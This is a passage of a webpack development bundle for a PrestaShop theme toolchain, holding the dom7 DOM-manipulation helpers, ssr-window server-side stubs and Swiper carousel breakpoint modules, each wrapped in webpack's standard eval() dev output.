(callback) {\n    dom.on(\"animationend\", fireCallBack);\n  }\n  return this;\n}\nfunction width() {\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  if (this[0] === window) {\n    return window.innerWidth;\n  }\n  if (this.length > 0) {\n    return parseFloat(this.css(\"width\"));\n  }\n  return null;\n}\nfunction outerWidth(includeMargins) {\n  if (this.length > 0) {\n    if (includeMargins) {\n      const styles2 = this.styles();\n      return this[0].offsetWidth + parseFloat(styles2.getPropertyValue(\"margin-right\")) + parseFloat(styles2.getPropertyValue(\"margin-left\"));\n    }\n    return this[0].offsetWidth;\n  }\n  return null;\n}\nfunction height() {\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  if (this[0] === window) {\n    return window.innerHeight;\n  }\n  if (this.length > 0) {\n    return parseFloat(this.css(\"height\"));\n  }\n  return null;\n}\nfunction outerHeight(includeMargins) {\n  if (this.length > 0) {\n    if (includeMargins) {\n      const styles2 = this.styles();\n      return this[0].offsetHeight + parseFloat(styles2.getPropertyValue(\"margin-top\")) + parseFloat(styles2.getPropertyValue(\"margin-bottom\"));\n    }\n    return this[0].offsetHeight;\n  }\n  return null;\n}\nfunction offset() {\n  if (this.length > 0) {\n    const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n    const document = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getDocument)();\n    const el = this[0];\n    const box = el.getBoundingClientRect();\n    const body = document.body;\n    const clientTop = el.clientTop || body.clientTop || 0;\n    const clientLeft = el.clientLeft || body.clientLeft || 0;\n    const scrollTop2 = el === window ? window.scrollY : el.scrollTop;\n    const scrollLeft2 = el === window ? window.scrollX : el.scrollLeft;\n    return {\n      top: box.top + scrollTop2 - clientTop,\n      left: box.left + scrollLeft2 - clientLeft\n    };\n  }\n  return null;\n}\nfunction hide() {\n  for (let i = 0; i < this.length; i += 1) {\n    this[i].style.display = \"none\";\n  }\n  return this;\n}\nfunction show() {\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  for (let i = 0; i < this.length; i += 1) {\n    const el = this[i];\n    if (el.style.display === \"none\") {\n      el.style.display = \"\";\n    }\n    if (window.getComputedStyle(el, null).getPropertyValue(\"display\") === \"none\") {\n      el.style.display = \"block\";\n    }\n  }\n  return this;\n}\nfunction styles() {\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  if (this[0])\n    return window.getComputedStyle(this[0], null);\n  return {};\n}\nfunction css(props, value2) {\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  let i;\n  if (arguments.length === 1) {\n    if (typeof props === \"string\") {\n      if (this[0])\n        return window.getComputedStyle(this[0], null).getPropertyValue(props);\n    } else {\n      for (i = 0; i < this.length; i += 1) {\n        for (const prop2 in props) {\n          this[i].style[prop2] = props[prop2];\n        }\n      }\n      return this;\n    }\n  }\n  if (arguments.length === 2 && typeof props === \"string\") {\n    for (i = 0; i < this.length; i += 1) {\n      this[i].style[props] = value2;\n    }\n    return this;\n  }\n  return this;\n}\nfunction each(callback) {\n  if (!callback)\n    return this;\n  this.forEach((el, index2) => {\n    callback.apply(el, [el, index2]);\n  });\n  return this;\n}\nfunction filter(callback) {\n  const result = arrayFilter(this, callback);\n  return $(result);\n}\nfunction html(html2) {\n  if (typeof html2 === \"undefined\") {\n    return this[0] ? this[0].innerHTML : null;\n  }\n  for (let i = 0; i < this.length; i += 1) {\n    this[i].innerHTML = html2;\n  }\n  return this;\n}\nfunction text(text2) {\n  if (typeof text2 === \"undefined\") {\n    return this[0] ? this[0].textContent.trim() : null;\n  }\n  for (let i = 0; i < this.length; i += 1) {\n    this[i].textContent = text2;\n  }\n  return this;\n}\nfunction is(selector) {\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  const document = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getDocument)();\n  const el = this[0];\n  let compareWith;\n  let i;\n  if (!el || typeof selector === \"undefined\")\n    return false;\n  if (typeof selector === \"string\") {\n    if (el.matches)\n      return el.matches(selector);\n    if (el.webkitMatchesSelector)\n      return el.webkitMatchesSelector(selector);\n    if (el.msMatchesSelector)\n      return el.msMatchesSelector(selector);\n    compareWith = $(selector);\n    for (i = 0; i < compareWith.length; i += 1) {\n      if (compareWith[i] === el)\n        return true;\n    }\n    return false;\n  }\n  if (selector === document) {\n    return el === document;\n  }\n  if (selector === window) {\n    return el === window;\n  }\n  if (selector.nodeType || selector instanceof Dom7) {\n    compareWith = selector.nodeType ? [selector] : selector;\n    for (i = 0; i < compareWith.length; i += 1) {\n      if (compareWith[i] === el)\n        return true;\n    }\n    return false;\n  }\n  return false;\n}\nfunction index() {\n  let child = this[0];\n  let i;\n  if (child) {\n    i = 0;\n    while ((child = child.previousSibling) !== null) {\n      if (child.nodeType === 1)\n        i += 1;\n    }\n    return i;\n  }\n  return void 0;\n}\nfunction eq(index2) {\n  if (typeof index2 === \"undefined\")\n    return this;\n  const length = this.length;\n  if (index2 > length - 1) {\n    return $([]);\n  }\n  if (index2 < 0) {\n    const returnIndex = length + index2;\n    if (returnIndex < 0)\n      return $([]);\n    return $([this[returnIndex]]);\n  }\n  return $([this[index2]]);\n}\nfunction append(...els) {\n  let newChild;\n  const document = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getDocument)();\n  for (let k = 0; k < els.length; k += 1) {\n    newChild = els[k];\n    for (let i = 0; i < this.length; i += 1) {\n      if (typeof newChild === \"string\") {\n        const tempDiv = document.createElement(\"div\");\n        tempDiv.innerHTML = newChild;\n        while (tempDiv.firstChild) {\n          this[i].appendChild(tempDiv.firstChild);\n        }\n      } else if (newChild instanceof Dom7) {\n        for (let j = 0; j < newChild.length; j += 1) {\n          this[i].appendChild(newChild[j]);\n        }\n      } else {\n        this[i].appendChild(newChild);\n      }\n    }\n  }\n  return this;\n}\nfunction appendTo(parent2) {\n  $(parent2).append(this);\n  return this;\n}\nfunction prepend(newChild) {\n  const document = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getDocument)();\n  let i;\n  let j;\n  for (i = 0; i < this.length; i += 1) {\n    if (typeof newChild === \"string\") {\n      const tempDiv = document.createElement(\"div\");\n      tempDiv.innerHTML = newChild;\n      for (j = tempDiv.childNodes.length - 1; j >= 0; j -= 1) {\n        this[i].insertBefore(tempDiv.childNodes[j], this[i].childNodes[0]);\n      }\n    } else if (newChild instanceof Dom7) {\n      for (j = 0; j < newChild.length; j += 1) {\n        this[i].insertBefore(newChild[j], this[i].childNodes[0]);\n      }\n    } else {\n      this[i].insertBefore(newChild, this[i].childNodes[0]);\n    }\n  }\n  return this;\n}\nfunction prependTo(parent2) {\n  $(parent2).prepend(this);\n  return this;\n}\nfunction insertBefore(selector) {\n  const before = $(selector);\n  for (let i = 0; i < this.length; i += 1) {\n    if (before.length === 1) {\n      before[0].parentNode.insertBefore(this[i], before[0]);\n    } else if (before.length > 1) {\n      for (let j = 0; j < before.length; j += 1) {\n        before[j].parentNode.insertBefore(this[i].cloneNode(true), before[j]);\n      }\n    }\n  }\n}\nfunction insertAfter(selector) {\n  const after = $(selector);\n  for (let i = 0; i < this.length; i += 1) {\n    if (after.length === 1) {\n      after[0].parentNode.insertBefore(this[i], after[0].nextSibling);\n    } else if (after.length > 1) {\n      for (let j = 0; j < after.length; j += 1) {\n        after[j].parentNode.insertBefore(this[i].cloneNode(true), after[j].nextSibling);\n      }\n    }\n  }\n}\nfunction next(selector) {\n  if (this.length > 0) {\n    if (selector) {\n      if (this[0].nextElementSibling && $(this[0].nextElementSibling).is(selector)) {\n        return $([this[0].nextElementSibling]);\n      }\n      return $([]);\n    }\n    if (this[0].nextElementSibling)\n      return $([this[0].nextElementSibling]);\n    return $([]);\n  }\n  return $([]);\n}\nfunction nextAll(selector) {\n  const nextEls = [];\n  let el = this[0];\n  if (!el)\n    return $([]);\n  while (el.nextElementSibling) {\n    const next2 = el.nextElementSibling;\n    if (selector) {\n      if ($(next2).is(selector))\n        nextEls.push(next2);\n    } else\n      nextEls.push(next2);\n    el = next2;\n  }\n  return $(nextEls);\n}\nfunction prev(selector) {\n  if (this.length > 0) {\n    const el = this[0];\n    if (selector) {\n      if (el.previousElementSibling && $(el.previousElementSibling).is(selector)) {\n        return $([el.previousElementSibling]);\n      }\n      return $([]);\n    }\n    if (el.previousElementSibling)\n      return $([el.previousElementSibling]);\n    return $([]);\n  }\n  return $([]);\n}\nfunction prevAll(selector) {\n  const prevEls = [];\n  let el = this[0];\n  if (!el)\n    return $([]);\n  while (el.previousElementSibling) {\n    const prev2 = el.previousElementSibling;\n    if (selector) {\n      if ($(prev2).is(selector))\n        prevEls.push(prev2);\n    } else\n      prevEls.push(prev2);\n    el = prev2;\n  }\n  return $(prevEls);\n}\nfunction siblings(selector) {\n  return this.nextAll(selector).add(this.prevAll(selector));\n}\nfunction parent(selector) {\n  const parents2 = [];\n  for (let i = 0; i < this.length; i += 1) {\n    if (this[i].parentNode !== null) {\n      if (selector) {\n        if ($(this[i].parentNode).is(selector))\n          parents2.push(this[i].parentNode);\n      } else {\n        parents2.push(this[i].parentNode);\n      }\n    }\n  }\n  return $(parents2);\n}\nfunction parents(selector) {\n  const parents2 = [];\n  for (let i = 0; i < this.length; i += 1) {\n    let parent2 = this[i].parentNode;\n    while (parent2) {\n      if (selector) {\n        if ($(parent2).is(selector))\n          parents2.push(parent2);\n      } else {\n        parents2.push(parent2);\n      }\n      parent2 = parent2.parentNode;\n    }\n  }\n  return $(parents2);\n}\nfunction closest(selector) {\n  let closest2 = this;\n  if (typeof selector === \"undefined\") {\n    return $([]);\n  }\n  if (!closest2.is(selector)) {\n    closest2 = closest2.parents(selector).eq(0);\n  }\n  return closest2;\n}\nfunction find(selector) {\n  const foundElements = [];\n  for (let i = 0; i < this.length; i += 1) {\n    const found = this[i].querySelectorAll(selector);\n    for (let j = 0; j < found.length; j += 1) {\n      foundElements.push(found[j]);\n    }\n  }\n  return $(foundElements);\n}\nfunction children(selector) {\n  const children2 = [];\n  for (let i = 0; i < this.length; i += 1) {\n    const childNodes = this[i].children;\n    for (let j = 0; j < childNodes.length; j += 1) {\n      if (!selector || $(childNodes[j]).is(selector)) {\n        children2.push(childNodes[j]);\n      }\n    }\n  }\n  return $(children2);\n}\nfunction remove() {\n  for (let i = 0; i < this.length; i += 1) {\n    if (this[i].parentNode)\n      this[i].parentNode.removeChild(this[i]);\n  }\n  return this;\n}\nfunction detach() {\n  return this.remove();\n}\nfunction add(...els) {\n  const dom = this;\n  let i;\n  let j;\n  for (i = 0; i < els.length; i += 1) {\n    const toAdd = $(els[i]);\n    for (j = 0; j < toAdd.length; j += 1) {\n      dom.push(toAdd[j]);\n    }\n  }\n  return dom;\n}\nfunction empty() {\n  for (let i = 0; i < this.length; i += 1) {\n    const el = this[i];\n    if (el.nodeType === 1) {\n      for (let j = 0; j < el.childNodes.length; j += 1) {\n        if (el.childNodes[j].parentNode) {\n          el.childNodes[j].parentNode.removeChild(el.childNodes[j]);\n        }\n      }\n      el.textContent = \"\";\n    }\n  }\n  return this;\n}\nfunction scrollTo(...args) {\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  let [left, top, duration, easing, callback] = args;\n  if (args.length === 4 && typeof easing === \"function\") {\n    callback = easing;\n    [left, top, duration, callback, easing] = args;\n  }\n  if (typeof easing === \"undefined\")\n    easing = \"swing\";\n  return this.each(function animate2() {\n    const el = this;\n    let currentTop;\n    let currentLeft;\n    let maxTop;\n    let maxLeft;\n    let newTop;\n    let newLeft;\n    let scrollTop2;\n    let scrollLeft2;\n    let animateTop = top > 0 || top === 0;\n    let animateLeft = left > 0 || left === 0;\n    if (typeof easing === \"undefined\") {\n      easing = \"swing\";\n    }\n    if (animateTop) {\n      currentTop = el.scrollTop;\n      if (!duration) {\n        el.scrollTop = top;\n      }\n    }\n    if (animateLeft) {\n      currentLeft = el.scrollLeft;\n      if (!duration) {\n        el.scrollLeft = left;\n      }\n    }\n    if (!duration)\n      return;\n    if (animateTop) {\n      maxTop = el.scrollHeight - el.offsetHeight;\n      newTop = Math.max(Math.min(top, maxTop), 0);\n    }\n    if (animateLeft) {\n      maxLeft = el.scrollWidth - el.offsetWidth;\n      newLeft = Math.max(Math.min(left, maxLeft), 0);\n    }\n    let startTime = null;\n    if (animateTop && newTop === currentTop)\n      animateTop = false;\n    if (animateLeft && newLeft === currentLeft)\n      animateLeft = false;\n    function render(time = new Date().getTime()) {\n      if (startTime === null) {\n        startTime = time;\n      }\n      const progress = Math.max(Math.min((time - startTime) / duration, 1), 0);\n      const easeProgress = easing === \"linear\" ? progress : 0.5 - Math.cos(progress * Math.PI) / 2;\n      let done;\n      if (animateTop)\n        scrollTop2 = currentTop + easeProgress * (newTop - currentTop);\n      if (animateLeft)\n        scrollLeft2 = currentLeft + easeProgress * (newLeft - currentLeft);\n      if (animateTop && newTop > currentTop && scrollTop2 >= newTop) {\n        el.scrollTop = newTop;\n        done = true;\n      }\n      if (animateTop && newTop < currentTop && scrollTop2 <= newTop) {\n        el.scrollTop = newTop;\n        done = true;\n      }\n      if (animateLeft && newLeft > currentLeft && scrollLeft2 >= newLeft) {\n        el.scrollLeft = newLeft;\n        done = true;\n      }\n      if (animateLeft && newLeft < currentLeft && scrollLeft2 <= newLeft) {\n        el.scrollLeft = newLeft;\n        done = true;\n      }\n      if (done) {\n        if (callback)\n          callback();\n        return;\n      }\n      if (animateTop)\n        el.scrollTop = scrollTop2;\n      if (animateLeft)\n        el.scrollLeft = scrollLeft2;\n      window.requestAnimationFrame(render);\n    }\n    window.requestAnimationFrame(render);\n  });\n}\nfunction scrollTop(...args) {\n  let [top, duration, easing, callback] = args;\n  if (args.length === 3 && typeof easing === \"function\") {\n    [top, duration, callback, easing] = args;\n  }\n  const dom = this;\n  if (typeof top === \"undefined\") {\n    if (dom.length > 0)\n      return dom[0].scrollTop;\n    return null;\n  }\n  return dom.scrollTo(void 0, top, duration, easing, callback);\n}\nfunction scrollLeft(...args) {\n  let [left, duration, easing, callback] = args;\n  if (args.length === 3 && typeof easing === \"function\") {\n    [left, duration, callback, easing] = args;\n  }\n  const dom = this;\n  if (typeof left === \"undefined\") {\n    if (dom.length > 0)\n      return dom[0].scrollLeft;\n    return null;\n  }\n  return dom.scrollTo(left, void 0, duration, easing, callback);\n}\nfunction animate(initialProps, initialParams) {\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  const els = this;\n  const a = {\n    props: Object.assign({}, initialProps),\n    params: Object.assign({\n      duration: 300,\n      easing: \"swing\"\n    }, initialParams),\n    elements: els,\n    animating: false,\n    que: [],\n    easingProgress(easing, progress) {\n      if (easing === \"swing\") {\n        return 0.5 - Math.cos(progress * Math.PI) / 2;\n      }\n      if (typeof easing === \"function\") {\n        return easing(progress);\n      }\n      return progress;\n    },\n    stop() {\n      if (a.frameId) {\n        window.cancelAnimationFrame(a.frameId);\n      }\n      a.animating = false;\n      a.elements.each((el) => {\n        const element = el;\n        delete element.dom7AnimateInstance;\n      });\n      a.que = [];\n    },\n    done(complete) {\n      a.animating = false;\n      a.elements.each((el) => {\n        const element = el;\n        delete element.dom7AnimateInstance;\n      });\n      if (complete)\n        complete(els);\n      if (a.que.length > 0) {\n        const que = a.que.shift();\n        a.animate(que[0], que[1]);\n      }\n    },\n    animate(props, params) {\n      if (a.animating) {\n        a.que.push([props, params]);\n        return a;\n      }\n      const elements = [];\n      a.elements.each((el, index2) => {\n        let initialFullValue;\n        let initialValue;\n        let unit;\n        let finalValue;\n        let finalFullValue;\n        if (!el.dom7AnimateInstance)\n          a.elements[index2].dom7AnimateInstance = a;\n        elements[index2] = {\n          container: el\n        };\n        Object.keys(props).forEach((prop2) => {\n          initialFullValue = window.getComputedStyle(el, null).getPropertyValue(prop2).replace(\",\", \".\");\n          initialValue = parseFloat(initialFullValue);\n          unit = initialFullValue.replace(initialValue, \"\");\n          finalValue = parseFloat(props[prop2]);\n          finalFullValue = props[prop2] + unit;\n          elements[index2][prop2] = {\n            initialFullValue,\n            initialValue,\n            unit,\n            finalValue,\n            finalFullValue,\n            currentValue: initialValue\n          };\n        });\n      });\n      let startTime = null;\n      let time;\n      let elementsDone = 0;\n      let propsDone = 0;\n      let done;\n      let began = false;\n      a.animating = true;\n      function render() {\n        time = new Date().getTime();\n        let progress;\n        let easeProgress;\n        if (!began) {\n          began = true;\n          if (params.begin)\n            params.begin(els);\n        }\n        if (startTime === null) {\n          startTime = time;\n        }\n        if (params.progress) {\n          params.progress(els, Math.max(Math.min((time - startTime) / params.duration, 1), 0), startTime + params.duration - time < 0 ? 0 : startTime + params.duration - time, startTime);\n        }\n        elements.forEach((element) => {\n          const el = element;\n          if (done || el.done)\n            return;\n          Object.keys(props).forEach((prop2) => {\n            if (done || el.done)\n              return;\n            progress = Math.max(Math.min((time - startTime) / params.duration, 1), 0);\n            easeProgress = a.easingProgress(params.easing, progress);\n            const {\n              initialValue,\n              finalValue,\n              unit\n            } = el[prop2];\n            el[prop2].currentValue = initialValue + easeProgress * (finalValue - initialValue);\n            const currentValue = el[prop2].currentValue;\n            if (finalValue > initialValue && currentValue >= finalValue || finalValue < initialValue && currentValue <= finalValue) {\n              el.container.style[prop2] = finalValue + unit;\n              propsDone += 1;\n              if (propsDone === Object.keys(props).length) {\n                el.done = true;\n                elementsDone += 1;\n              }\n              if (elementsDone === elements.length) {\n                done = true;\n              }\n            }\n            if (done) {\n              a.done(params.complete);\n              return;\n            }\n            el.container.style[prop2] = currentValue + unit;\n          });\n        });\n        if (done)\n          return;\n        a.frameId = window.requestAnimationFrame(render);\n      }\n      a.frameId = window.requestAnimationFrame(render);\n      return a;\n    }\n  };\n  if (a.elements.length === 0) {\n    return els;\n  }\n  let animateInstance;\n  for (let i = 0; i < a.elements.length; i += 1) {\n    if (a.elements[i].dom7AnimateInstance) {\n      animateInstance = a.elements[i].dom7AnimateInstance;\n    } else\n      a.elements[i].dom7AnimateInstance = a;\n  }\n  if (!animateInstance) {\n    animateInstance = a;\n  }\n  if (initialProps === \"stop\") {\n    animateInstance.stop();\n  } else {\n    animateInstance.animate(a.props, a.params);\n  }\n  return els;\n}\nfunction stop() {\n  const els = this;\n  for (let i = 0; i < els.length; i += 1) {\n    if (els[i].dom7AnimateInstance) {\n      els[i].dom7AnimateInstance.stop();\n    }\n  }\n}\nconst noTrigger = \"resize scroll\".split(\" \");\nfunction shortcut(name) {\n  function eventHandler(...args) {\n    if (typeof args[0] === \"undefined\") {\n      for (let i = 0; i < this.length; i += 1) {\n        if (noTrigger.indexOf(name) < 0) {\n          if (name in this[i])\n            this[i][name]();\n          else {\n            $(this[i]).trigger(name);\n          }\n        }\n      }\n      return this;\n    }\n    return this.on(name, ...args);\n  }\n  return eventHandler;\n}\nconst click = shortcut(\"click\");\nconst blur = shortcut(\"blur\");\nconst focus = shortcut(\"focus\");\nconst focusin = shortcut(\"focusin\");\nconst focusout = shortcut(\"focusout\");\nconst keyup = shortcut(\"keyup\");\nconst keydown = shortcut(\"keydown\");\nconst keypress = shortcut(\"keypress\");\nconst submit = shortcut(\"submit\");\nconst change = shortcut(\"change\");\nconst mousedown = shortcut(\"mousedown\");\nconst mousemove = shortcut(\"mousemove\");\nconst mouseup = shortcut(\"mouseup\");\nconst mouseenter = shortcut(\"mouseenter\");\nconst mouseleave = shortcut(\"mouseleave\");\nconst mouseout = shortcut(\"mouseout\");\nconst mouseover = shortcut(\"mouseover\");\nconst touchstart = shortcut(\"touchstart\");\nconst touchend = shortcut(\"touchend\");\nconst touchmove = shortcut(\"touchmove\");\nconst resize = shortcut(\"resize\");\nconst scroll = shortcut(\"scroll\");\n/* harmony default export */ __webpack_exports__[\"default\"] = ($);\n\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/dom7/dom7.esm.js?");

        /***/
}),

/***/ "./node_modules/ssr-window/ssr-window.esm.js":
/*!***************************************************!*\
  !*** ./node_modules/ssr-window/ssr-window.esm.js ***!
  \***************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"extend\": function() { return /* binding */ extend; },\n/* harmony export */   \"getDocument\": function() { return /* binding */ getDocument; },\n/* harmony export */   \"getWindow\": function() { return /* binding */ getWindow; },\n/* harmony export */   \"ssrDocument\": function() { return /* binding */ ssrDocument; },\n/* harmony export */   \"ssrWindow\": function() { return /* binding */ ssrWindow; }\n/* harmony export */ });\nfunction isObject(obj) {\n  return obj !== null && typeof obj === \"object\" && \"constructor\" in obj && obj.constructor === Object;\n}\nfunction extend(target = {}, src = {}) {\n  Object.keys(src).forEach((key) => {\n    if (typeof target[key] === \"undefined\")\n      target[key] = src[key];\n    else if (isObject(src[key]) && isObject(target[key]) && Object.keys(src[key]).length > 0) {\n      extend(target[key], src[key]);\n    }\n  });\n}\nconst ssrDocument = {\n  body: {},\n  addEventListener() {\n  },\n  removeEventListener() {\n  },\n  activeElement: {\n    blur() {\n    },\n    nodeName: \"\"\n  },\n  querySelector() {\n    return null;\n  },\n  querySelectorAll() {\n    return [];\n  },\n  getElementById() {\n    return null;\n  },\n  createEvent() {\n    return {\n      initEvent() {\n      }\n    };\n  },\n  createElement() {\n    return {\n      children: [],\n      childNodes: [],\n      style: {},\n      setAttribute() {\n      },\n      getElementsByTagName() {\n        return [];\n      }\n    };\n  },\n  createElementNS() {\n    return {};\n  },\n  importNode() {\n    return null;\n  },\n  location: {\n    hash: \"\",\n    host: \"\",\n    hostname: \"\",\n    href: \"\",\n    origin: \"\",\n    pathname: \"\",\n    protocol: \"\",\n    search: \"\"\n  }\n};\nfunction getDocument() {\n  const doc = typeof document !== \"undefined\" ? document : {};\n  extend(doc, ssrDocument);\n  return doc;\n}\nconst ssrWindow = {\n  document: ssrDocument,\n  navigator: {\n    userAgent: \"\"\n  },\n  location: {\n    hash: \"\",\n    host: \"\",\n    hostname: \"\",\n    href: \"\",\n    origin: \"\",\n    pathname: \"\",\n    protocol: \"\",\n    search: \"\"\n  },\n  history: {\n    replaceState() {\n    },\n    pushState() {\n    },\n    go() {\n    },\n    back() {\n    }\n  },\n  CustomEvent: function CustomEvent() {\n    return this;\n  },\n  addEventListener() {\n  },\n  removeEventListener() {\n  },\n  getComputedStyle() {\n    return {\n      getPropertyValue() {\n        return \"\";\n      }\n    };\n  },\n  Image() {\n  },\n  Date() {\n  },\n  screen: {},\n  setTimeout() {\n  },\n  clearTimeout() {\n  },\n  matchMedia() {\n    return {};\n  },\n  requestAnimationFrame(callback) {\n    if (typeof setTimeout === \"undefined\") {\n      callback();\n      return null;\n    }\n    return setTimeout(callback, 0);\n  },\n  cancelAnimationFrame(id) {\n    if (typeof setTimeout === \"undefined\") {\n      return;\n    }\n    clearTimeout(id);\n  }\n};\nfunction getWindow() {\n  const win = typeof window !== \"undefined\" ? window : {};\n  extend(win, ssrWindow);\n  return win;\n}\n\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/ssr-window/ssr-window.esm.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/breakpoints/getBreakpoint.js":
/*!***************************************************************!*\
  !*** ./node_modules/swiper/core/breakpoints/getBreakpoint.js ***!
  \***************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ getBreakpoint; }\n/* harmony export */ });\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n\nfunction getBreakpoint(breakpoints, base = \"window\", containerEl) {\n  if (!breakpoints || base === \"container\" && !containerEl)\n    return void 0;\n  let breakpoint = false;\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  const currentHeight = base === \"window\" ? window.innerHeight : containerEl.clientHeight;\n  const points = Object.keys(breakpoints).map((point) => {\n    if (typeof point === \"string\" && point.indexOf(\"@\") === 0) {\n      const minRatio = parseFloat(point.substr(1));\n      const value = currentHeight * minRatio;\n      return {\n        value,\n        point\n      };\n    }\n    return {\n      value: point,\n      point\n    };\n  });\n  points.sort((a, b) => parseInt(a.value, 10) - parseInt(b.value, 10));\n  for (let i = 0; i < points.length; i += 1) {\n    const {\n      point,\n      value\n    } = points[i];\n    if (base === \"window\") {\n      if (window.matchMedia(`(min-width: ${value}px)`).matches) {\n        breakpoint = point;\n      }\n    } else if (value <= containerEl.clientWidth) {\n      breakpoint = point;\n    }\n  }\n  return breakpoint || \"max\";\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/breakpoints/getBreakpoint.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/breakpoints/index.js":
/*!*******************************************************!*\
  !*** ./node_modules/swiper/core/breakpoints/index.js ***!
  \*******************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _setBreakpoint_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./setBreakpoint.js */ \"./node_modules/swiper/core/breakpoints/setBreakpoint.js\");\n/* harmony import */ var _getBreakpoint_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./getBreakpoint.js */ \"./node_modules/swiper/core/breakpoints/getBreakpoint.js\");\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  setBreakpoint: _setBreakpoint_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"],\n  getBreakpoint: _getBreakpoint_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"]\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/breakpoints/index.js?");

        /***/
}),

/***/ "./node_modules/swiper/core/breakpoints/setBreakpoint.js":
/*!***************************************************************!*\
  !*** ./node_modules/swiper/core/breakpoints/setBreakpoint.js ***!
  \***************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ setBreakpoint; }\n/* harmony export */ });\n/* harmony import */ var _shared_utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/utils.js */ \"./node_modules/swiper/shared/utils.js\");\n\nconst isGridEnabled = (swiper, params) => {\n  return swiper.grid && params.grid && params.grid.rows > 1;\n};\nfunction setBreakpoint() {\n  const swiper = this;\n  const {\n    activeIndex,\n    initialized,\n    loopedSlides = 0,\n    params,\n    $el\n  } = swiper;\n  const breakpoints = params.breakpoints;\n  if (!breakpoints || breakpoints && Object.keys(breakpoints).length === 0)\n    return;\n  const breakpoint = swiper.getBreakpoint(breakpoints, swiper.params.breakpointsBase, swiper.el);\n  if (!breakpoint || swiper.currentBreakpoint === breakpoint)\n    return;\n  const breakpointOnlyParams = breakpoint in breakpoints ? breakpoints[breakpoint] : void 0;\n  const breakpointParams = breakpointOnlyParams || swiper.originalParams;\n  const wasMultiRow = isGridEnabled(swiper, params);\n  const isMultiRow = isGridEnabled(swiper, breakpointParams);\n  const wasEnabled = params.enabled;\n  if (wasMultiRow && !isMultiRow) {\n    $el.removeClass(`${params.containerModifierClass}grid ${params.containerModifierClass}grid-column`);\n    swiper.emitContainerClasses();\n  } else if (!wasMultiRow && isMultiRow) {\n    $el.addClass(`${params.containerModifierClass}grid`);\n    if (breakpointParams.grid.fill && breakpointParams.grid.fill === \"column\" || !breakpointParams.grid.fill && params.grid.fill === \"column\") {\n      $el.addClass(`${params.containerModifierClass}grid-column`);\n    }\n    swiper.emitContainerClasses();\n  }\n  [\"navigation\", \"pagination\", \"scrollbar\"].forEach((prop) => {\n    const wasModuleEnabled = params[prop] && params[prop].enabled;\n    const isModuleEnabled = breakpointParams[prop] && breakpointParams[prop].enabled;\n    if (wasModuleEnabled && !isModuleEnabled) {\n      swiper[prop].disable();\n    }\n    if (!wasModuleEnabled && isModuleEnabled) {\n      swiper[prop].enable();\n    }\n  });\n  const directionChanged = breakpointParams.direction && breakpointParams.direction !== params.direction;\n  const needsReLoop = params.loop && (breakpointParams.slidesPerView !== params.slidesPerView || directionChanged);\n  if (directionChanged && initialized) {\n    swiper.changeDirection();\n  }\n  (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_0__.extend)(swiper.params, breakpointParams);\n  const isEnabled = swiper.params.enabled;\n  Object.assign(swiper, {\n    allowTouchMove: swiper.params.allowTouchMove,\n    allowSlideNext: swiper.params.allowSlideNext,\n    allowSlidePrev: swiper.params.allowSlidePrev\n  });\n  if (wasEnabled && !isEnabled) {\n    swiper.disable();\n  } else if (!wasEnabled && isEnabled) {\n    swiper.enable();\n  }\n  swiper.currentBreakpoint = breakpoint;\n  swiper.emit(\"_beforeBreakpoint\", breakpointParams);\n  if (needsReLoop && initialized) {\n    swiper.loopDestroy();\n    swiper.loopCreate();\n    swiper.updateSlides();\n    swiper.slideTo(activeIndex - loopedSlides + swiper.loopedSlides, 0, false);\n  }\n  swiper.emit(\"breakpoint\", breakpointParams);\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/core/breakpoints/setBreakpoint.js?");

